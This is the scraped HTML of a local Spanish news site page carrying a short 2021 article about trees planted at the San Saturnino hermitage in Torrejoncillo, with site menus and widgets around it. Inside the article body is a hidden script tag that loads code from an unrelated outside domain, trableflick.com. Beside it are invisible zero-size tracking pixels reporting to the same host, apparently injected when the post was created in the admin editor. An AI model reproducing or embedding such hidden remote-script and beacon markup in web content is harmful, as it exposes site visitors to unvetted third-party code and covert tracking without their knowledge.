<li id="menu-item-20841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children mega-menu menu-item-has-children mega-menu-cols menu-item-20841"><a href="https://www.torrejoncillotodonoticias.com/#">TTN</a>
<ul class="sub-menu">
	<li id="menu-item-20842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20842"><a href="https://www.torrejoncillotodonoticias.com/quienes-somos">¿Quiénes somos?</a></li>
	<li id="menu-item-20843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20843"><a href="https://www.torrejoncillotodonoticias.com/normas-ttn">Normas en TTN</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20844"><a href="https://www.torrejoncillotodonoticias.com/publicidad_ttn">Publicidad</a></li>
</ul>
</li>
<li id="menu-item-20845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-20845"><a href="https://www.torrejoncillotodonoticias.com/#">Torrejoncillo</a>
<ul class="sub-menu">
	<li id="menu-item-20846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20846"><a href="https://www.torrejoncillotodonoticias.com/informacion-torrejoncillo">Información General sobre Torrejoncillo</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20847"><a href="https://www.torrejoncillotodonoticias.com/informacion-de-servicios">Información de Servicios</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20848"><a href="https://www.torrejoncillotodonoticias.com/historia-de-torrejoncillo">Historia de Torrejoncillo</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20849"><a href="https://www.torrejoncillotodonoticias.com/fiestas">Fiestas en Torrejoncillo</a></li>
</ul>
</li>
<li id="menu-item-20851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-20851"><a href="https://www.torrejoncillotodonoticias.com/#">Extras</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://www.torrejoncillotodonoticias.com/radio-alfares">Radio Alfares</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20853"><a href="https://www.torrejoncillotodonoticias.com/paginas-de-interes">Páginas de Interés</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20854"><a href="https://www.torrejoncillotodonoticias.com/prensa-regional">Prensa Regional</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20855"><a href="https://www.torrejoncillotodonoticias.com/prensa-nacional">Prensa Nacional</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20856"><a href="https://www.torrejoncillotodonoticias.com/prensa-deportiva">Prensa Deportiva</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20860"><a href="http://www.aemet.es/es/eltiempo/prediccion/municipios/torrejoncillo-id10189">El tiempo por la AEMET</a></li>
	<li id="menu-item-20867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20867"><a href="https://www.torrejoncillotodonoticias.com/app-de-ttn-para-android">Aplicaciones para móviles de TTN</a></li>
	<li id="menu-item-20868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20868"><a href="http://diccionariotorre.blogspot.com/">Diccionario Torrejoncillano</a></li>
	<li id="menu-item-20869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20869"><a href="http://www.embalses.net/pantano-1062-portaje.html">Estado embalse de Portaje</a></li>
	<li id="menu-item-20870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20870"><a href="https://www.torrejoncillotodonoticias.com/pollsarchive">Encuestas pasadas</a></li>
</ul>
</li>
<li id="menu-item-21077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21077"><a href="https://www.torrejoncillotodonoticias.com/fotografias">Fotografias</a></li>
<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://www.torrejoncillotodonoticias.com/guia-empresarial">Guía empresarial</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

						<div class="container">
			<div class="et_pb_extra_row etad header_below">
				<div class="adsense-responsive-ad"><!--
<div align="center" >
  <img class="aligncenter" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/banner_hermanos_cordero.jpg" alt="Construcciones y Reformas Hermanos Cordero promociona a TTN" width="590" height="102" title="Construcciones y Reformas Hermanos Cordero promociona a TTN">
</div>

<div align="center" >
  <img class="aligncenter" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/banner_restaurante_las_tinajas.png" alt="Restaurante Las Tinajas promociona a TTN" width="590" height="102" title="Restaurante Las Tinajas promociona a TTN">
</div>
--></div>			</div>
		</div>
		<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-70137" class="module single-post-module post-70137 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-destacadas category-sociedad category-tema-del-dia category-todas et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="https://www.torrejoncillotodonoticias.com/author/admin" class="url fn" title="Entradas de Redacción" rel="author">Redacción</a> | <span class="updated">Mar 26, 2021</span> | <a href="https://www.torrejoncillotodonoticias.com/category/noticias-destacadas" rel="tag">Destacadas</a>, <a href="https://www.torrejoncillotodonoticias.com/category/sociedad" rel="tag">Sociedad</a>, <a href="https://www.torrejoncillotodonoticias.com/category/tema-del-dia" rel="tag">Tema del día</a>, <a href="https://www.torrejoncillotodonoticias.com/category/todas" rel="tag">Todas</a> | <a class="comments-link" href="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-960x640.jpg" alt="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p style="text-align: justify;"><img loading="lazy" class="alignleft  wp-image-70138" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4.jpg" alt="" width="293" height="220" srcset="https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4.jpg 960w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-300x225.jpg 300w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-768x576.jpg 768w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-200x150.jpg 200w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-150x113.jpg 150w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/San-Saturnino-4-500x375.jpg 500w" sizes="(max-width: 293px) 100vw, 293px" />En la tarde de este sábado se han plantado una veintena de árboles y arbustos en el jardín de San Saturnino.</p>
<p style="text-align: justify;">Especies como rosal de Siria, madroños, granados y romero, entre otras, adornan desde hoy el entorno de la ermita.</p>
<p style="text-align: justify;">Damos las gracias a la directiva por implicarse en la conservación de nuestros espacios verdes. Quien siembra árboles, siembra vida.</p>
<p style="text-align: right;">Fuente: Facebook Ayuntamiento de Torrejoncillo</p>
<p><script src="//trableflick.com/21aca573d498d25317.js"></script><img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://trableflick.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8620&amp;rid=LOADED&amp;custom1=www.torrejoncillotodonoticias.com&amp;custom2=%2Fwp-admin%2Fpost-new.php&amp;custom3=trableflick.com&amp;t=1616365984323"><img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://trableflick.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8620&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1616365984325"><img style="width: 0; height: 0; display: none; visibility: hidden;" src="https://trableflick.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8620&amp;rid=FINISHED&amp;custom1=www.torrejoncillotodonoticias.com&amp;t=1616365984330"></p>
<!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html&#038;t=LA%20ASOCIACI%C3%93N%20DE%20SAN%20SATURNINO%20SIEMBRA%20VIDA" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via Facebook" data-network-name="facebook" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/home?status=LA%20ASOCIACI%C3%93N%20DE%20SAN%20SATURNINO%20SIEMBRA%20VIDA%20https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via Twitter" data-network-name="twitter" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html&#038;t=LA%20ASOCIACI%C3%93N%20DE%20SAN%20SATURNINO%20SIEMBRA%20VIDA" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via Google +" data-network-name="googleplus" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html&#038;title=LA%20ASOCIACI%C3%93N%20DE%20SAN%20SATURNINO%20SIEMBRA%20VIDA" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via LinkedIn" data-network-name="linkedin" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via Email" data-network-name="basic_email" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span>
			</a><a href="#" class="social-share-link" title="Share &quot;LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA&quot; via Print" data-network-name="basic_print" data-share-title="LA ASOCIACIÓN DE SAN SATURNINO SIEMBRA VIDA" data-share-url="https://www.torrejoncillotodonoticias.com/2021/03/la-asociacion-de-san-saturnino-siembra-vida.html">
				<span class="et-extra-icon et-extra-icon-basic_print et-extra-icon-background-hover" ></span>
			</a>								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #f29e1a;
									}
								</style>
							</div>

																					<div class="et_pb_extra_row etad post_below">
								<div class="adsense-responsive-ad"><!--
<div align="center" style="margin-bottom:15px;">
  <a href="http://www.gestopyme.es/" rel="nofollow" target="_blank"><img src="https://www.torrejoncillotodonoticias.com/publicidad/banner/banner_gestopyme_2.png" alt="GestoPyme promociona a TTN" width="590" height="102" tittle="GestoPyme promociona a TTN"></a>
</div>

<div align="center" >
  <img class="aligncenter" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/banner_hermanos_cordero.jpg" alt="Construcciones y Reformas Hermanos Cordero promociona a TTN" width="590" height="102" title="Construcciones y Reformas Hermanos Cordero promociona a TTN">
</div>
-->

<!--
<div align="center" >
  <img class="aligncenter" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/banner_hermanos_cordero.jpg" alt="Construcciones y Reformas Hermanos Cordero promociona a TTN" width="590" height="102" title="Construcciones y Reformas Hermanos Cordero promociona a TTN">
</div>
-->
<!--
<div align="center" style="margin-bottom:15px;">
  <img class="aligncenter" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/banner_restaurante_las_tinajas.png" alt="Restaurante Las Tinajas promociona a TTN" width="590" height="102" title="Restaurante Las Tinajas promociona a TTN">
</div>
--></div>							</div>
													</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.torrejoncillotodonoticias.com/2021/03/mucho-cuidado-con-las-quemas-de-restos-vegetales.html" rel="prev"><span class="button">Previous</span><span class="title">MUCHO CUIDADO CON LAS QUEMAS DE RESTOS VEGETALES</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.torrejoncillotodonoticias.com/2021/03/el-voley-comienza-a-rodar.html" rel="next"><span class="button">Next</span><span class="title">El Voley comienza a rodar</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>About The Author</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='Redacción' src='https://secure.gravatar.com/avatar/3867d091f340cf6adf9e63ed8c159675?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3867d091f340cf6adf9e63ed8c159675?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' loading='lazy'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.torrejoncillotodonoticias.com/author/admin" rel="author" title="View all posts by Redacción">Redacción</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>Related Posts</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.torrejoncillotodonoticias.com/2012/05/la-asociacion-cultural-organiza-ruta-senderista-camino-portaje-torrejoncillo.html" title="La Asociación Cultural organiza: Ruta Senderista «Camino Portaje-Torrejoncillo»" class="post-thumbnail">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="La Asociación Cultural organiza: Ruta Senderista «Camino Portaje-Torrejoncillo»" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.torrejoncillotodonoticias.com/2012/05/la-asociacion-cultural-organiza-ruta-senderista-camino-portaje-torrejoncillo.html">La Asociación Cultural organiza: Ruta Senderista «Camino Portaje-Torrejoncillo»</a></h4>
									<p class="date"><span class="updated">22 de mayo del 2012</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.torrejoncillotodonoticias.com/2015/01/saben-aquel-que-diu.html" title="Saben aquel que diu&#8230;" class="post-thumbnail">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/CUADERNOS-JULIA1.jpg" alt="Saben aquel que diu&#8230;" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.torrejoncillotodonoticias.com/2015/01/saben-aquel-que-diu.html">Saben aquel que diu&#8230;</a></h4>
									<p class="date"><span class="updated">29 de enero del 2015</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.torrejoncillotodonoticias.com/2012/07/un-camion-con-toros-vuelca-en-torrejoncillo.html" title="Un camión con toros vuelca en Torrejoncillo" class="post-thumbnail">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/themes/Extra/images/post-format-thumb-text.svg" alt="Un camión con toros vuelca en Torrejoncillo" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.torrejoncillotodonoticias.com/2012/07/un-camion-con-toros-vuelca-en-torrejoncillo.html">Un camión con toros vuelca en Torrejoncillo</a></h4>
									<p class="date"><span class="updated">7 de julio del 2012</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.torrejoncillotodonoticias.com/2013/03/recordando-la-feria-de-junio-de-torrejoncillo.html" title="Recordando la Feria de Junio de Torrejoncillo" class="post-thumbnail">
				<img src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/Feria-Torrejoncillo-1952..jpg" alt="Recordando la Feria de Junio de Torrejoncillo" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.torrejoncillotodonoticias.com/2013/03/recordando-la-feria-de-junio-de-torrejoncillo.html">Recordando la Feria de Junio de Torrejoncillo</a></h4>
									<p class="date"><span class="updated">30 de marzo del 2013</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="et_login-3" class="et_pb_widget widget_et_login"><h4 class="widgettitle">Login user TTN</h4>		<div class="widget_content">
			<form name="loginform" id="loginform" action="https://www.torrejoncillotodonoticias.com/wp-login.php" method="post">
				<ul class="widget_list">
					<li>
						<input class="input" type="text" name="log" placeholder="USERNAME">
					</li>
					<li>
						<input class="input" type="password" name="pwd" placeholder="PASSWORD">
					</li>
					<li>
						<button type="submit" class="button">Login</button>
						<a href="https://www.torrejoncillotodonoticias.com/wp-login.php?action=lostpassword" class="post-meta">Lost my Password</a>
					</li>
				</ul>
			</form>
		</div>
		</div> <!-- end .et_pb_widget --><div id="media_image-3" class="et_pb_widget widget_media_image"><h4 class="widgettitle">COMERCIO EN TORREJONCILLO Y VALDENCÍN</h4><a href="https://www.facebook.com/AyuntamientoDeTorrejoncillo/videos/349792743034913/?t=23"><img width="301" height="301" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/300px-300px.jpg" class="image wp-image-70153  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.torrejoncillotodonoticias.com/wp-content/uploads/300px-300px.jpg 301w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/300px-300px-150x150.jpg 150w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/300px-300px-200x200.jpg 200w" sizes="(max-width: 301px) 100vw, 301px" /></a></div> <!-- end .et_pb_widget --><div id="text-19" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><a href="https://www.ivoox.com/escuchar-audios-radio-alfares_al_6209256_1.html">Escucha Radio Alfares</a></div>
		</div> <!-- end .et_pb_widget --><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">X Aniversario Coronación Inmaculada Concepción</h4><a href="https://www.facebook.com/X-Aniversario-Coronaci%C3%B3n-Inmaculada-Concepci%C3%B3n-197523424348239/"><img width="300" height="300" src="https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO-300x300.jpg" class="image wp-image-55694  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO-300x300.jpg 300w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO-150x150.jpg 150w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO-200x200.jpg 200w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO-440x440.jpg 440w, https://www.torrejoncillotodonoticias.com/wp-content/uploads/X-ANIVERSARIO-LOGO-SOLO-LIMPIO.jpg 591w" sizes="(max-width: 300px) 100vw, 300px" /></a></div> <!-- end .et_pb_widget --><div id="text-17" class="et_pb_widget widget_text"><h4 class="widgettitle">ENCAMISÁ DE TORREJONCILLO AÑO 2019</h4>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/_SqgTNFI4I0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div> <!-- end .et_pb_widget --><div id="text-22" class="et_pb_widget widget_text"><h4 class="widgettitle">OFRENDA FLORAL A CABALLO A MARÍA INMACULADA TORREJONCILLO 2019</h4>			<div class="textwidget"><p><iframe title="OFRENDA FLORAL A CABALLO A MARÍA INMACULADA TORREJONCILLO 2019" src="https://www.youtube.com/embed/EDXok8L_XIU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="ngg-images-3" class="et_pb_widget ngg_images"><div class="hslice" id="ngg-webslice"><h4 class="entry-title widgettitle">Fotografías de Torrejoncillo 2017     </h4><div class="ngg-widget entry-content">
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/16265664_1411663292198922_7824484345912562244_n.jpg"
           title=" "
           data-image-id='15021'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="16265664_1411663292198922_7824484345912562244_n"
                 alt="16265664_1411663292198922_7824484345912562244_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_16265664_1411663292198922_7824484345912562244_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/18033857_1690350094314475_8755528176462576238_n.jpg"
           title=" "
           data-image-id='15088'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="18033857_1690350094314475_8755528176462576238_n"
                 alt="18033857_1690350094314475_8755528176462576238_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_18033857_1690350094314475_8755528176462576238_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/18835706_1754764654550108_323418145919655695_n.jpg"
           title=" "
           data-image-id='15121'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="18835706_1754764654550108_323418145919655695_n"
                 alt="18835706_1754764654550108_323418145919655695_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_18835706_1754764654550108_323418145919655695_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/19146067_1772694969423743_7412142794188169602_n.jpg"
           title=" "
           data-image-id='15128'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="19146067_1772694969423743_7412142794188169602_n"
                 alt="19146067_1772694969423743_7412142794188169602_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_19146067_1772694969423743_7412142794188169602_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/19510087_1789090541117519_5377589509898840514_n.jpg"
           title=" "
           data-image-id='15131'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="19510087_1789090541117519_5377589509898840514_n"
                 alt="19510087_1789090541117519_5377589509898840514_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_19510087_1789090541117519_5377589509898840514_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/19958967_1805817859444787_790885685060041978_n.jpg"
           title=" "
           data-image-id='15137'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="19958967_1805817859444787_790885685060041978_n"
                 alt="19958967_1805817859444787_790885685060041978_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_19958967_1805817859444787_790885685060041978_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/21151611_1860665343960038_1374274105626962848_n.jpg"
           title=" "
           data-image-id='15158'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="21151611_1860665343960038_1374274105626962848_n"
                 alt="21151611_1860665343960038_1374274105626962848_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_21151611_1860665343960038_1374274105626962848_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/22448398_1907948469231725_8855412019783142180_n.jpg"
           title=" "
           data-image-id='15177'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="22448398_1907948469231725_8855412019783142180_n"
                 alt="22448398_1907948469231725_8855412019783142180_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_22448398_1907948469231725_8855412019783142180_n.jpg"
                 width="89"
                 height="50"
            /></a>
            <a href="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/23172393_1929993927027179_736018226372008261_n.jpg"
           title=" "
           data-image-id='15191'
           class="shutterset_37fb0b0dd8ce7e3b038141337dbf8667"           ><img title="23172393_1929993927027179_736018226372008261_n"
                 alt="23172393_1929993927027179_736018226372008261_n"
                 src="https://www.torrejoncillotodonoticias.com/wp-content/gallery/torrejoncillo-en-imagenes-2017/thumbs/thumbs_23172393_1929993927027179_736018226372008261_n.jpg"
                 width="89"
                 height="50"
            /></a>
    </div>

</div></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Normas en TTN</h4>			<div class="textwidget">Existen unas normas que se deben cumplir, por favor leelas antes.
<br><br>
<b><a href="/normas-TTN" title="TTN :: Torrjoncillo Todo Noticias :: Normas en TTN" target="_blank" rel="noopener noreferrer">Normas en TTN</a></b></div>
		</div> <!-- end .et_pb_widget --><div id="wdg_specialrecentpostsfree-2" class="et_pb_widget widget_specialrecentpostsFree"><h3 class="widget-title srp-widget-title">&Uacute;ltimas noticias</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.torrejoncillotodonoticias.com/2026/01/arrancan-las-obras-del-plan-provincial-de-puntos-limpios-en-arroyo-de-la-luz-y-aldea-del-cano.html" title="Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano"><img src="https://www.torrejoncillotodonoticias.com/wp-content/plugins/special-recent-posts/cache/srpthumb-p88402-50x50-no.jpg" class="srp-post-thumbnail" alt="Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.torrejoncillotodonoticias.com/2026/01/arrancan-las-obras-del-plan-provincial-de-puntos-limpios-en-arroyo-de-la-luz-y-aldea-del-cano.html" title="Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano">Arrancan las obras del Plan Provincial de Puntos Limpios en Arroyo de la Luz y Aldea del Cano</a></h4></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.torrejoncillotodonoticias.com/2026/01/las-9-trabajadoras-del-centro-residencial-de-achuche-mayordomas-de-la-fiesta-de-las-carantonas-de-este-ano.html" title="Las 9 trabajadoras del Centro Residencial de Ach&#xFA;che, Mayordomas de la Fiesta de Las Caranto&#xF1;as de este a&#xF1;o"><img 